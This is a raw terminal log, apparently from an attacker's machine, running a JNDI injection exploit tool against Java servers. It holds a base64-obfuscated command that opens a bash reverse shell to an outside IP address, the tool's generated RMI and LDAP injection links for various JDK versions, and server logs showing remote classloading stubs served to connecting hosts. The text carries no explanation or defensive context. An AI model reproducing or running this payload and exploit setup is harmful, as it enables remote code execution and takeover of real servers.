 2023-08-27 01:34:46 [JETTYSERVER]>> Log a request to http://101.42.5.167:8180/ExecTemplateJDK7.class
^Croot@VM-24-5-ubuntu:~/jndi# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c " {echo,YmFzaCAtaSA+IC9kZXYvdGNwLzEwMS40Mi41LjE2Ny83Nzc3IDA+J
=}|{base64,-d}|{bash,-i}" -A 101.42.5.167
[ADDRESS] >> 101.42.5.167
[COMMAND] >> bash -c  {echo,YmFzaCAtaSA+IC9kZXYvdGNwLzEwMS40Mi41LjE2Ny83Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://101.42.5.167:1099/asvccu
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://101.42.5.167:1099/imkdav
ldap://101.42.5.167:1389/imkdav
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://101.42.5.167:1099/ck9xzu
ldap://101.42.5.167:1389/ck9xzu
----------------------------Server Log----------------------------
2023-08-27 01:36:22 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-08-27 01:36:22 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-08-27 01:36:23 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-08-27 01:36:33 [RMISERVER]  >> Have connection from /101.42.5.167:50136
2023-08-27 01:36:33 [RMISERVER]  >> Reading message...
2023-08-27 01:36:33 [RMISERVER]  >> Is RMI.lookup call for ck9xzu 2
2023-08-27 01:36:33 [RMISERVER]  >> Sending remote classloading stub targeting http://101.42.5.167:8180/ExecTemplateJDK7.class
2023-08-27 01:36:34 [RMISERVER]  >> Closing connection
2023-08-27 01:36:34 [JETTYSERVER]>> Log a request to http://101.42.5.167:8180/ExecTemplateJDK7.class
2023-08-27 01:36:34 [RMISERVER]  >> Have connection from /101.42.5.167:50138
2023-08-27 01:36:34 [RMISERVER]  >> Reading message...
2023-08-27 01:36:34 [RMISERVER]  >> Is RMI.lookup call for ck9xzu 2
2023-08-27 01:36:34 [RMISERVER]  >> Sending remote classloading stub targeting http://101.42.5.167:8180/ExecTemplateJDK7.class
2023-08-27 01:36:34 [RMISERVER]  >> Closing connection
2023-08-27 01:36:34 [JETTYSERVER]>> Log a request to http://101.42.5.167:8180/ExecTemplateJDK7.class
2023-08-27 01:36:42 [RMISERVER]  >> Have connection from /43.134.199.82:54818
2023-08-27 01:36:42 [RMISERVER]  >> Reading message...
2023-08-27 01:36:42 [RMISERVER]  >> Is RMI.lookup call for ck9xzu 2
2023-08-27 01:36:42 [RMISERVER]  >> Sending remote classloading stub targeting http://101.42.5.167:8180/ExecTemplateJDK7.class
2023-08-27 01:36:42 [RMISERVER]  >> Closing connection
2023-08-27 01:36:43 [JETTYSERVER]>> Log a request to http://101.42.5.167:8180/ExecTemplateJDK7.class
1:37